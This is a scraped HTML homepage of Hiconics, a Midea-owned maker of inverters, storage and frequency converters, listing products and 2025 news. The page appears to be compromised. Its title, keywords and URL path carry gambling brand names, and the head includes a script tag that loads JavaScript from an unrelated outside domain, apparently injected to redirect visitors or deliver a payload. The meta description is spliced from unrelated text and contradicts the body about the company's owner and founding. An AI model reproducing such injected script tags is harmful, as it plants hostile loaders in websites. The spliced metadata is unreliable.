

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.knabon.com/wanboguanwangmanbetx/
body_size: 8956
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="guanwang" name="author">
<meta content="webkit" name="renderer"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1" name="viewport"/>
<title>开云网页版_开云(中国)官方</title>
<meta content="开云网页版,开云(中国)官方," name="keywords"/>
<meta content="开云网页版【综合体育、官方网站、登录入口、APP下载等】隶属于中国船舶重工集团公司，设立于2001年，位于九省通衢的武汉市，与著名的东湖风景区相毗邻，北连武汉钢铁集团公司，西边紧靠武沪线的武东火车站，与国家铁路网相通的铁路专用线直接通到公司的主要车间及仓库，公司的大型运输车队可随时方便的为客户送货上门。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/6/7/ky1.js" type="text/javascript"></script>
<link href="/wanboguanwangmanbetx/static/cn/img/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<!-- 加入项目css引入 -->
<link href="/wanboguanwangmanbetx/static/cn/css/reset.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/static/cn/css/common.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/static/cn/css/hover-min.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/static/cn/css/nav.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/static/cn/css/swiper-bundle.css" rel="stylesheet"/>
<link href="https://fonts.googleapis.com/css?family=Noto+Sans+SC:100,300,400,500,700,900" rel="stylesheet"/>
<script src="/static/cn/js/jquery-3.5.1.js" type="text/javascript"></script>
<script src="/static/cn/js/swiper-bundle.min.js" type="text/javascript"></script>
<script></script>
<link href="/wanboguanwangmanbetx/static/cn/css/index.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/static/cn/css/home_banner.css" rel="stylesheet"/>
</meta></head>
<body>
<div class="header">
<div class="header_flx">
<a class="logo" href="/">
<img alt="开云网页版" src="/static/cn/img/logo.png" title="开云网页版"/>
</a>
<div class="header_tab">
<div class="navge">
<div>
<div class="nav1 fnt_16"><a href="/">首页</a></div>
</div>
<div class="spe">
<div class="nav1 fnt_16 xuan"><a href="/wanboguanwangmanbetx/">产品及解决方案</a></div>
<div class="nav2 fnt_16 navge_sove">
<div class="navge_flx">
<div class="navge_l">
<div class="navge_act">
<div class="navge_l_name">新能源-光伏解决方案</div>
<div class="navge_phone">
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_721.html">美墅 | 别墅绿电</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_883.html">户用光伏</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_884.html">工商业光伏</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_1032.html">美的光伏并网逆变器</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_885.html">风电</a>
</div>
</div>
</div>
<div>
<div class="navge_l_name">新能源-储能光逆产品</div>
<div class="navge_phone">
<div>
<a href="/wanboguanwangmanbetx/prodect/details_485_719.html">户用储能</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/prodect/details_488_933.html">光伏逆变器</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/prodect/details_489_1026.html">微型逆变器</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/prodect/details_490_934.html">充电产品</a>
</div>
</div>
</div>
<div>
<div class="navge_l_name">工业传动-变频器</div>
<div class="navge_phone">
<div>
<a href="/wanboguanwangmanbetx/prodect/details_486_879.html">高压变频器</a>
</div>
</div>
</div>
<div>
<div class="navge_l_name">绿色能源-节能环保</div>
<div class="navge_phone">
<div>
<a href="/wanboguanwangmanbetx/sove/details_487_886.html">余热余能利用</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_487_887.html">机电节能改造</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_487_888.html">电力扩容改造</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_487_889.html">水处理节能利用</a>
</div>
</div>
</div>
</div>
<div class="navge_c">
<div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_721.html">美墅 | 别墅绿电</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_883.html">户用光伏</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_884.html">工商业光伏</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_1032.html">美的光伏并网逆变器</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_885.html">风电</a>
</div>
</div>
<div>
<div>
<a href="/wanboguanwangmanbetx/prodect/details_485_719.html">户用储能</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/prodect/details_488_933.html">光伏逆变器</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/prodect/details_489_1026.html">微型逆变器</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/prodect/details_490_934.html">充电产品</a>
</div>
</div>
<div>
<div>
<a href="/wanboguanwangmanbetx/prodect/details_486_879.html">高压变频器</a>
</div>
</div>
<div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_487_886.html">余热余能利用</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_487_887.html">机电节能改造</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_487_888.html">电力扩容改造</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/sove/details_487_889.html">水处理节能利用</a>
</div>
</div>
</div>
<div class="navge_r">
<div class="navge_img">
<img alt="新能源-光伏解决方案" src="/upload/image/2024/12/12/eef51100-95b5-4753-834d-5fb57b8b0ba4.jpg"/>
</div>
<div class="navge_img">
<img src="/upload/image/2025/04/10/c4eb940d-316d-48a8-b5d2-a0da6e2d5ac5.png"/>
</div>
<div class="navge_img">
<img src="/upload/image/2025/04/10/118f08a4-acbc-4d98-9684-cf8d4c3b8f5f.jpg"/>
</div>
<div class="navge_img">
<img src="/upload/image/2024/12/16/d4539716-85cc-48d2-9d94-45921c6762a0.jpg"/>
</div>
</div>
</div>
</div>
</div>
<div>
<div class="nav1 fnt_16 xuan">
<a href="/wanboguanwangmanbetx/category/service.html">服务支持</a>
</div>
<div class="nav2 fnt_16">
<a href="/wanboguanwangmanbetx/category/service.html">客户服务</a><a href="/wanboguanwangmanbetx/category/case.html">用户案例</a><a href="/wanboguanwangmanbetx/category/download1.html">产品资料</a>
</div>
</div>
<div>
<div class="nav1 fnt_16">
<a href="/wanboguanwangmanbetx/category/news.html">新闻</a>
</div>
</div>
<div>
<div class="nav1 fnt_16 xuan">
<a href="/wanboguanwangmanbetx/category/brand.html">关于我们</a>
</div>
<div class="nav2 fnt_16">
<a href="/wanboguanwangmanbetx/category/brand.html">品牌故事</a><a href="/wanboguanwangmanbetx/category/history.html">发展历程</a><a href="/wanboguanwangmanbetx/category/Investor.html">投资者关系</a>
</div>
</div>
<div>
<div class="nav1 fnt_16">
<a href="/wanboguanwangmanbetx/category/contact.html">联系我们</a>
</div>
</div>
</div>
<div class="phone_menu">
<span></span>
<span></span>
<span></span>
</div>
</div>
<div class="header_other">
<a class="header_search" href="/wanboguanwangmanbetx/category/search.html">
<svg class="" height="16" p-id="5686" t="1724741909601" version="1.1" viewbox="0 0 1024 1024" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M472.615385 905.846154a433.230769 433.230769 0 1 0 0-866.461539 433.230769 433.230769 0 0 0 0 866.461539z m0-78.769231a354.461538 354.461538 0 1 1 0-708.923077 354.461538 354.461538 0 0 1 0 708.923077z" fill="#333" p-id="5687"></path><path d="M715.697231 755.081846a39.384615 39.384615 0 0 1 55.689846 0l167.069538 167.069539a39.384615 39.384615 0 1 1-55.689846 55.689846l-167.069538-167.069539a39.384615 39.384615 0 0 1 0-55.689846z m55.689846 55.689846a39.384615 39.384615 0 0 0 0-55.689846l167.069538 167.069539a39.384615 39.384615 0 1 0-55.689846 55.689846l-167.069538-167.069539a39.384615 39.384615 0 0 0 55.689846 0z" fill="#333" p-id="5688"></path></svg>
</a>
<div class="language">
<div class="language_choose">
                    中文
                    <svg class="icon" height="12" p-id="4558" t="1733291559086" version="1.1" viewbox="0 0 1024 1024" width="12" xmlns="http://www.w3.org/2000/svg"><path d="M382.349955 807.882482l-281.403018-422.104527c-70.708904-106.012191 5.321075-248.043969 132.719896-248.043969h562.806036c127.398821 0 203.4288 142.031778 132.719896 248.043969L647.789747 807.882482c-63.136604 94.653742-202.303188 94.653742-265.439792 0z" fill="#434343" p-id="4559"></path></svg>
</div>
<div class="language_list">
<a href="http://en.hiconics.com" target="_blank">EN</a>
</div>
</div>
</div>
</div>
</div>
<script>
    if ($(window).width() > 900) {

        $(".navge>div").hover(function () {
            $(this).find(".nav2").stop().slideDown();
        },function () {
            $(this).find(".nav2").stop().slideUp();
        })

        $(".navge_l>div").hover(function () {
            $(this).addClass("navge_act").siblings().removeClass("navge_act");
            $(".navge_c>div").hide().eq($(this).index()).show();
            $(".navge_r>div").hide().eq($(this).index()).show();
        })
    } else {
        $(".nav1").click(function () {
            $(this).toggleClass("xuan_act")
            $(this).next().stop().slideToggle();

            $(this).parent().siblings().find(".nav1").removeClass("xuan_act");
            $(this).parent().siblings().find(".nav2").slideUp();
        })
        $(".navge_l>div").click(function () {
            $(this).addClass("navge_act").siblings().removeClass("navge_act");
            $(this).find('.navge_phone').slideDown()
            $(this).siblings().find('.navge_phone').slideUp();
        })
    }
    
    $(".language_choose").click(function (e) {
        e.stopPropagation();
        $(this).next().stop().slideToggle();
    })
    $(document).click(function(){
        $(".language_list").slideUp();
    })
    $(".phone_menu").click(function () {
        $(this).toggleClass("menu_act");
        $(".navge").stop().slideToggle();
    })
</script>
<div class="banner swiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<img alt="合康" class="banner_bg" src="/upload/image/2024/12/16/04e7f53a-64fd-4ae7-8d92-91ffbc187923.jpg"/>
<div class="banner_txt w1440">
<div class="fnt_78 banner_tit">合康新能发布<br/>2025年半年度业绩</div>
<div class="fnt_24 banner_des">营收同比增长163.06%，净利润同比增长732.83%</div>
<div class="banner_more">
<a class="fnt_16" href="http://www.cninfo.com.cn/new/disclosure/detail?plate=szse&amp;orgId=9900009627&amp;stockCode=300048&amp;announcementId=1224554913&amp;announcementTime=2025-08-23" target="_blank">查看更多</a>
</div>
</div>
</div>
<div class="swiper-slide">
<video controlslist="nodownload" disablepictureinpicture="true" muted="" playsinline="true" poster="/upload/image/2024/12/27/a425d709-6135-4c68-a524-646a63a9372a.jpg" src="/upload/video/2024/12/31/059eeb3e-3f8b-4f51-b590-421604348a9f.mp4" style="width:100%;height:100%;object-fit:cover" webkit-playsinline="false" x5-video-orientation="landscape|portrait" x5-video-player-type="h5-page"></video>
<svg class="phone_play" height="26" p-id="5444" t="1724739730204" version="1.1" viewbox="0 0 1024 1024" width="26" xmlns="http://www.w3.org/2000/svg"><path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z m0 981.333333C253.866667 981.333333 42.666667 770.133333 42.666667 512S253.866667 42.666667 512 42.666667s469.333333 211.2 469.333333 469.333333-211.2 469.333333-469.333333 469.333333z" fill="#ffffff" p-id="5445"></path><path d="M672 441.6l-170.666667-113.066667c-57.6-38.4-106.666667-12.8-106.666666 57.6v256c0 70.4 46.933333 96 106.666666 57.6l170.666667-113.066666c57.6-42.666667 57.6-106.666667 0-145.066667z" fill="#ffffff" p-id="5446"></path></svg>
</div>
<div class="swiper-slide">
<video controlslist="nodownload" disablepictureinpicture="true" muted="" playsinline="true" poster="/upload/image/2024/12/20/5cb3695f-a033-4e96-b56d-d4c15b0ed144.jpg" src="/upload/video/2024/12/31/0ef5afc4-d3fe-4651-8d73-95ba16d090e1.mp4" style="width:100%;height:100%;object-fit:cover" webkit-playsinline="false" x5-video-orientation="landscape|portrait" x5-video-player-type="h5-page"></video>
<svg class="phone_play" height="26" p-id="5444" t="1724739730204" version="1.1" viewbox="0 0 1024 1024" width="26" xmlns="http://www.w3.org/2000/svg"><path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z m0 981.333333C253.866667 981.333333 42.666667 770.133333 42.666667 512S253.866667 42.666667 512 42.666667s469.333333 211.2 469.333333 469.333333-211.2 469.333333-469.333333 469.333333z" fill="#ffffff" p-id="5445"></path><path d="M672 441.6l-170.666667-113.066667c-57.6-38.4-106.666667-12.8-106.666666 57.6v256c0 70.4 46.933333 96 106.666666 57.6l170.666667-113.066666c57.6-42.666667 57.6-106.666667 0-145.066667z" fill="#ffffff" p-id="5446"></path></svg>
</div>
</div>
<div class="banner_point"></div>
</div>
<script>
    var mySwiper = new Swiper('.banner', {
        speed:600,
        loop:true,
        autoplay: {
    delay: 6000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
        effect : 'fade',
        fadeEffect: {
            crossFade: true,
        },
         pagination :{
	el: '.banner_point',
	clickable :true,
  },
        on: { 
			slideChangeTransitionStart:function(){
                if($(window).width()<768){
                    $(".phone_play").show();
                }
				var _target = this;
				var curVideo = this.$el.find(".swiper-slide-active").find("video");
				//暂停所有视频
				function pauseAll(ele){
					ele.find("video").each(function(){
					   	  $(this)[0].pause();
					 });						
				}
				pauseAll(this.$el);
				//轮播间隔时间
				this.params.autoplay.delay = 6000;
				//判断当前激活元素是否有视频
				if(curVideo.length > 0){
					    //console.log("有视频！");
						this.autoplay.stop();
					    curVideo[0].currentTime = 0;
						curVideo[0].play();
						curVideo[0].removeEventListener('ended', function (){}, false);
						curVideo[0].addEventListener('ended', function (){
					        //console.log("视频播放结束！");
					        _target.slideNext();
					    }, false);
				}else{
					    //console.log("无视频！");
					    _target.autoplay.start();
				}
			},
		}
    })
    $(".phone_play").click(function(){
        $(this).hide();
        $(this).siblings().get(0).play();
    })
</script>
<div class="all">
<div class="w1440">
<div class="intro">
<div class="fnt_68 title">合康与美的</div>
<div class="intro_flx">
<div class="intro_l">
<div class="fnt_18 sum">开云网页版，是美的集团旗下从事新能源与工控业务的独立上市公司。创建于2003年，于2010年在深交所挂牌上市，证券代码“300048”。</div>
<div class="fnt_16 des"><p>合康新能聚焦绿能解决方案、户用储能及光伏逆变器、高压变频器三大主线业务，多年来持续推动自主创新，致力于成为全球领先的新能源领域与节能工控领域的产品提供商。2020年，美的集团成为合康新能的控股股东，进一步提升公司内部管理水平，协助开展产业资源的深度协同与赋能。</p></div>
<div class="intro_logo">
</div>
</div>
<div class="intro_r">
<div class="">
<svg class="icon" height="20" p-id="9732" t="1733299495973" version="1.1" viewbox="0 0 1024 1024" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M881 562H81c-27.6 0-50-22.4-50-50s22.4-50 50-50h800c27.6 0 50 22.4 50 50s-22.4 50-50 50z" fill="#2b68bf" p-id="9733"></path><path d="M907.6 540.7L695.5 328.6c-19.5-19.5-19.5-51.2 0-70.7s51.2-19.5 70.7 0L978.4 470c19.5 19.5 19.5 51.2 0 70.7-19.6 19.6-51.2 19.6-70.8 0z" fill="#2b68bf" p-id="9734"></path><path d="M695.5 695.4l212.1-212.1c19.5-19.5 51.2-19.5 70.7 0s19.5 51.2 0 70.7L766.2 766.1c-19.5 19.5-51.2 19.5-70.7 0s-19.5-51.2 0-70.7z" fill="#2b68bf" p-id="9735"></path></svg>
<a href="/wanboguanwangmanbetx/category/brand.html">了解合康与美的更多信息</a>
</div>
<div class="">
<svg class="icon" height="20" p-id="9732" t="1733299495973" version="1.1" viewbox="0 0 1024 1024" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M881 562H81c-27.6 0-50-22.4-50-50s22.4-50 50-50h800c27.6 0 50 22.4 50 50s-22.4 50-50 50z" fill="#2b68bf" p-id="9733"></path><path d="M907.6 540.7L695.5 328.6c-19.5-19.5-19.5-51.2 0-70.7s51.2-19.5 70.7 0L978.4 470c19.5 19.5 19.5 51.2 0 70.7-19.6 19.6-51.2 19.6-70.8 0z" fill="#2b68bf" p-id="9734"></path><path d="M695.5 695.4l212.1-212.1c19.5-19.5 51.2-19.5 70.7 0s19.5 51.2 0 70.7L766.2 766.1c-19.5 19.5-51.2 19.5-70.7 0s-19.5-51.2 0-70.7z" fill="#2b68bf" p-id="9735"></path></svg>
<a class="vio_clk" href="javascript:;">查看宣传视频</a>
</div>
</div>
</div>
</div>
<div class="sove">
<div class="fnt_68 title">产品与解决方案</div>
<div class="sove_list">
<div class="sove_repeat">
<div class="sove_l">
<div class="fnt_20 sove_sub">新能源</div>
<div class="fnt_36 sove_tit">绿色能源解决方案</div>
<div class="fnt_16 sove_des">根据不同应用场景和需求，集成光伏组件、逆变器、储能及监控等系统，通过定制化设计、实施与运维，将太阳能高效转化为电能，并实现电力稳定供应、能源管理，为客户提供绿色清洁能源。</div>
<div class="sove_link">
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/26/9c1423e9-2ebb-4a11-96c8-2ec0acb7373c.png"/>
</div>
<a href="/wanboguanwangmanbetx/sove/details_484_721.html">美墅 | 别墅绿电</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/26/1c3dd5bf-4a0e-49ce-a709-b65cf7c22d0c.jpg"/>
</div>
<a href="/wanboguanwangmanbetx/sove/details_484_883.html">户用光伏</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/26/dc88ed6b-e1c3-4520-b1a1-1185b46fa124.png"/>
</div>
<a href="/wanboguanwangmanbetx/sove/details_484_884.html">工商业光伏</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2025/04/14/b63fc9a9-b1e0-4bc0-b01b-d962297bda68.png"/>
</div>
<a href="/wanboguanwangmanbetx/">美的光伏并网逆变器</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/26/d070cec5-7a2f-4cf1-a353-0d78d6ee84dc.png"/>
</div>
<a href="/wanboguanwangmanbetx/sove/details_484_885.html">风电</a>
</div>
</div>
</div>
<div class="sove_r">
<div class="img">
<img alt="绿色能源解决方案" src="/upload/image/2024/12/16/b2bb3d1c-fcaf-49be-9b54-3369ef9d53ed.jpg"/>
</div>
</div>
</div>
<div class="sove_repeat">
<div class="sove_l">
<div class="fnt_20 sove_sub">新能源</div>
<div class="fnt_36 sove_tit">储能光逆产品</div>
<div class="fnt_16 sove_des">合康新能在新能源领域主要产品包括户用储能、微型逆变器、光伏逆变器及家用充电桩，坚持自主研发和生产，为全球客户提供智能化的绿色能源服务。</div>
<div class="sove_link">
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/16/46f65980-106d-4499-8276-de3653746635.png"/>
</div>
<a href="/wanboguanwangmanbetx/prodect/details_485_719.html">户用储能</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/16/1496c0da-09d7-48d8-b1bc-ca096020f65f.png"/>
</div>
<a href="/wanboguanwangmanbetx/prodect/details_489_1026.html">微型逆变器</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/16/3b3ce12a-4644-49dc-8765-9336f1f03d0a.png"/>
</div>
<a href="/wanboguanwangmanbetx/prodect/details_488_933.html">光伏逆变器</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/16/255415d8-14ad-4f14-9d70-fae78e7f80ed.png"/>
</div>
<a href="/wanboguanwangmanbetx/prodect/details_490_934.html">充电产品</a>
</div>
</div>
</div>
<div class="sove_r">
<div class="img">
<img alt="储能光逆产品" src="/upload/image/2025/04/10/c4eb940d-316d-48a8-b5d2-a0da6e2d5ac5.png"/>
</div>
</div>
</div>
<div class="sove_repeat">
<div class="sove_l">
<div class="fnt_20 sove_sub">工业传动</div>
<div class="fnt_36 sove_tit">变频器&amp;行业方案</div>
<div class="fnt_16 sove_des">深耕聚焦于工业传动二十余载，通过稳定可靠的变频产品、持续创新的技术沉淀，推动中国及世界的整体工业发展。协同内外部伙伴，创造永续价值，追求为工业客户发展提供强劲支持,创造更可靠、高收益的发展未来,帮助客户应对当今时代的挑战。</div>
<div class="sove_link">
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/16/25bcd91f-4052-4b2a-bef4-bb7ffd119f55.png"/>
</div>
<a href="/wanboguanwangmanbetx/prodect/details_486_879.html">HC1000 通用系列高压变频器</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/16/e9a7f218-86d0-4019-800f-acdd5c173ecd.png"/>
</div>
<a href="/wanboguanwangmanbetx/prodect/details_486_881.html">HC1000S 单⾯维护高压变频器</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/26/e5387310-98ff-42e4-84ff-ccce19e7fabf.png"/>
</div>
<a href="/wanboguanwangmanbetx/prodect/details_486_880.html">HC1000W 水冷型高压变频器</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/26/a9707313-ace9-4dbc-b852-bfc42b86de0c.png"/>
</div>
<a href="/wanboguanwangmanbetx/prodect/details_486_882.html">HC2000 四象限⾼压变频器</a>
</div>
</div>
</div>
<div class="sove_r">
<div class="img">
<img alt="变频器&amp;行业方案" src="/upload/image/2025/04/10/909c4d01-4d6b-4d18-9a0e-c2fedb488ad6.jpg"/>
</div>
</div>
</div>
<div class="sove_repeat">
<div class="sove_l">
<div class="fnt_20 sove_sub">绿色能源</div>
<div class="fnt_36 sove_tit">节能环保</div>
<div class="fnt_16 sove_des">以绿色能源为主攻方向，立足于节能环保领域，拥有节能环保领域实用新型专利30余项、工业节能发明专利5项。</div>
<div class="sove_link">
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/16/75266abb-ce84-493c-b524-8030e496cc8a.png"/>
</div>
<a href="/wanboguanwangmanbetx/sove/details_487_886.html">余热余能利用</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/16/b719704c-b753-47c1-8413-cb8b34354eab.png"/>
</div>
<a href="/wanboguanwangmanbetx/sove/details_487_887.html">电力扩容改造</a>
</div>
<div>
<div class="sove_icon">
<img src="/upload/image/2024/12/16/91bcedac-c1a4-44bb-b4cb-c14dd5c62478.png"/>
</div>
<a href="/wanboguanwangmanbetx/sove/details_487_888.html">机电节能改造</a>
</div>
</div>
</div>
<div class="sove_r">
<div class="img">
<img alt="节能环保" src="/upload/image/2024/12/16/d4539716-85cc-48d2-9d94-45921c6762a0.jpg"/>
</div>
</div>
</div>
</div>
</div>
<div class="news">
<div class="news_top">
<div class="fnt_68 title">新闻</div>
<a href="/wanboguanwangmanbetx/category/news.html">
<svg class="icon" height="20" p-id="9732" t="1733299495973" version="1.1" viewbox="0 0 1024 1024" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M881 562H81c-27.6 0-50-22.4-50-50s22.4-50 50-50h800c27.6 0 50 22.4 50 50s-22.4 50-50 50z" fill="#2b68bf" p-id="9733"></path><path d="M907.6 540.7L695.5 328.6c-19.5-19.5-19.5-51.2 0-70.7s51.2-19.5 70.7 0L978.4 470c19.5 19.5 19.5 51.2 0 70.7-19.6 19.6-51.2 19.6-70.8 0z" fill="#2b68bf" p-id="9734"></path><path d="M695.5 695.4l212.1-212.1c19.5-19.5 51.2-19.5 70.7 0s19.5 51.2 0 70.7L766.2 766.1c-19.5 19.5-51.2 19.5-70.7 0s-19.5-51.2 0-70.7z" fill="#2b68bf" p-id="9735"></path></svg>
<span>查看所有新闻</span>
</a>
</div>
<div class="news_list">
<div>
<a class="img" href="/wanboguanwangmanbetx/news/details_501_1350.html">
<img alt="携手攻坚|合康新能与国核签订“核电智能化高压变频调速系统”联合开发协议" src="/upload/image/2025/08/19/4e918654-4a2d-4b1d-8ee9-34a3a08349ab.png"/>
</a>
<a class="fnt_24 news_tit" href="/wanboguanwangmanbetx/news/details_501_1350.html">携手攻坚|合康新能与国核签订“核电智能化高压变频调速系统”联合开发协议</a>
<div class="fnt_16 news_tips">
<span>新闻资讯</span>
<span class="news_time">2025-08-19</span>
</div>
</div>
<div>
<a class="img" href="/wanboguanwangmanbetx/news/details_501_1339.html">
<img alt="广州光伏展上的“美的力量”，合康新能赋能绿色能源全场景" src="/upload/image/2025/08/08/32437d58-e105-4ba5-a41e-9178250e3c27.jpg"/>
</a>
<a class="fnt_24 news_tit" href="/wanboguanwangmanbetx/news/details_501_1339.html">广州光伏展上的“美的力量”，合康新能赋能绿色能源全场景</a>
<div class="fnt_16 news_tips">
<span>新闻资讯</span>
<span class="news_time">2025-08-08</span>
</div>
</div>
<div>
<a class="img" href="/wanboguanwangmanbetx/news/details_501_1331.html">
<img alt="上海美的全球创新中心投入使用 合康美的光伏助力绿色价值" src="/upload/image/2025/06/25/01f31b42-59d1-438a-a9c2-69107a14a67d.jpg"/>
</a>
<a class="fnt_24 news_tit" href="/wanboguanwangmanbetx/news/details_501_1331.html">上海美的全球创新中心投入使用 合康美的光伏助力绿色价值</a>
<div class="fnt_16 news_tips">
<span>新闻资讯</span>
<span class="news_time">2025-06-25</span>
</div>
</div>
<div>
<a class="img" href="/wanboguanwangmanbetx/news/details_501_1326.html">
<img alt="合康新能源公司| 家用空调顺德工厂多场景光伏项目并网发电" src="/upload/image/2025/06/25/d84fc7db-6aa1-49dd-aee5-cbd723dfa0ca.jpg"/>
</a>
<a class="fnt_24 news_tit" href="/wanboguanwangmanbetx/news/details_501_1326.html">合康新能源公司| 家用空调顺德工厂多场景光伏项目并网发电</a>
<div class="fnt_16 news_tips">
<span>新闻资讯</span>
<span class="news_time">2025-06-25</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vio_task">
<div class="vio_flx">
<video controls="" id="vio" src="/upload/video/2024/12/30/269ba6bb-2ede-4f12-8a6e-6ca73852efef.mp4"></video>
<svg class="vio_close" height="30" p-id="3130" t="1733470919525" version="1.1" viewbox="0 0 1024 1024" width="30" xmlns="http://www.w3.org/2000/svg"><path d="M512 20c271.724 0 492 220.276 492 492s-220.276 492-492 492S20 783.724 20 512 240.276 20 512 20z m0.5 78C283.578 98 98 283.578 98 512.5S283.578 927 512.5 927 927 741.422 927 512.5 741.422 98 512.5 98zM366.929 300.634l147.105 152.182 152.334-146.962c16.65-16.062 43.163-15.6 59.24 1.034 16.059 16.612 15.61 43.096-1.003 59.154l-0.03 0.028-152.334 146.963 147.106 152.182c16.058 16.613 15.61 43.098-1.003 59.156l-0.03 0.029c-16.65 16.062-43.164 15.6-59.243-1.034L511.965 571.183 359.632 718.146c-16.65 16.062-43.163 15.6-59.24-1.034-16.059-16.612-15.61-43.096 1.003-59.154l0.03-0.028 152.333-146.964-147.105-152.181c-16.058-16.613-15.61-43.098 1.003-59.156l0.03-0.029c16.65-16.062 43.164-15.6 59.243 1.034z" fill="#ffffff" p-id="3131"></path></svg>
</div>
</div>
<div class="footer_link">
<div class="w1440">
<a class="footer_logo" href="javascript:;">
<img alt="" src="/static/cn/img/logo.png"/>
</a>
<a class="fnt_16 link_now" href="/wanboguanwangmanbetx/category/service.html#form">立即与合康取得联系！</a>
</div>
</div>
<div class="footer">
<div class="con w1440">
<div class="footer_top">
<div class="footer_nav">
<div>
<a class="footer_nav1 fnt_18">产品中心</a>
<div class="footer_nav2 fnt_16">
<div>
<a href="/wanboguanwangmanbetx/sove/details_484_883.html">美的光伏</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/prodect/details_485_720.html">户用储能</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/prodect/details_486_879.html">高压变频器</a>
</div>
</div>
</div>
<div>
<a class="footer_nav1 fnt_18" href="/wanboguanwangmanbetx/category/service.html">服务支持</a>
<div class="footer_nav2">
<div>
<a href="/wanboguanwangmanbetx/category/service.html">客户服务</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/category/case.html">用户案例</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/category/download1.html">产品资料</a>
</div>
</div>
</div>
<div>
<a class="footer_nav1 fnt_18" href="/wanboguanwangmanbetx/category/news.html">新闻</a>
</div>
<div>
<a class="footer_nav1 fnt_18" href="/wanboguanwangmanbetx/category/brand.html">关于我们</a>
<div class="footer_nav2">
<div>
<a href="/wanboguanwangmanbetx/category/brand.html">品牌故事</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/category/history.html">发展历程</a>
</div>
<div>
<a href="/wanboguanwangmanbetx/category/Investor.html">投资者关系</a>
</div>
</div>
</div>
<div>
<a class="footer_nav1 fnt_18" href="/wanboguanwangmanbetx/category/contact.html">联系我们</a>
</div>
</div>
<div class="footer_contact">
<div class="fnt_16 footer_time">周一至周五 8:30-17:30</div>
<div class="fnt_28 footer_phone">
<img src="/static/cn/img/phone.png"/>
<a href="/wanboguanwangmanbetx/tel:400-058-6116">400-058-6116</a>
</div>
<div class="fnt_16 footer_email">
<img src="/static/cn/img/email.png"/>
<a href="/wanboguanwangmanbetx/mailto:hk_service@midea.com">hk_service@midea.com</a>
</div>
<div class="code_flx">
<div>
<img alt="合康新能官方公众号" src="/upload/image/2024/12/12/35579172-4b77-4413-ac8d-b04ee1866790.jpg"/>
<p>合康新能<br/>官方公众号</p>
</div>
<div>
<img alt="美的光伏官方公众号" src="/upload/image/2024/12/12/758ff691-5652-4a85-a296-6fdddd14e8c8.jpg"/>
<p>美的光伏<br/>官方公众号</p>
</div>
</div>
</div>
</div>
<div class="fnt_16 footer_btm">
<div><p>© 2024 开云网页版版权所有   <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备05028480号</a>  京公网安备11011502038527号</p></div>
</div>
</div>
</div>
<div class="link">
